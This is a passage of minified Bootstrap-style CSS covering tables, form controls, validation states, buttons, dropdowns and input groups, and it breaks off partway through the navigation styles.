:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 